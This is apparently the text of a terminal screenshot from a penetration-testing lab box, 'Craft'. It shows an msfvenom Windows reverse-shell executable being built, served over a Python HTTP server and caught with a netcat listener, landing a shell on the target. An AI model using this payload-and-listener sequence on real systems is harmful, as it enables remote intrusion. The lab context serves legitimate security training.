 zerox30@zeroX30: ~/PG/Windows/Craft/payload 1
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Craft/payload]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.246 LPORT=9001 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Craft/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.194.169 - - [31/Aug/2025 23:30:41] "GET /shell.exe HTTP/1.1" 200 -
192.168.194.169 - - [31/Aug/2025 23:30:41] "GET /shell.exe HTTP/1.1" 200 -
zerox30@zeroX30: ~/PG/Windows/Craft/payload 1
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Craft/payload]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.194.169] 49774
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>